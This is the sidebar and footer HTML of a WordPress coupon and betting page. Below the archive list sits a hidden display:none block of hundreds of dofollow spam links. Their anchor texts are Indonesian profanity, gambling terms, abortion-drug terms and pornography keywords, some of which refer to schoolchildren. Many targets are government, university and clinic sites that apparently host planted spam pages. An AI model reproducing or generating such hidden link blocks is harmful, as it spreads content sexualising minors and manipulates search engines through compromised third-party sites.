	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">KONTOL</a>
<a href="https://maielts.com/gallery-2/" rel="dofollow">NGENTOD</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">KONTOL</a>
<a href="https://skinwellclinic.com/dermal-fillers/" rel="dofollow">NGENTOD</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">KONTOL</a>
<a href="https://www.dplummer.com/careers-4/" rel="dofollow">NGENTOD</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">KONTOL</a>
<a href="https://www.mghlcs.org/projects" rel="dofollow">NGENTOD</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
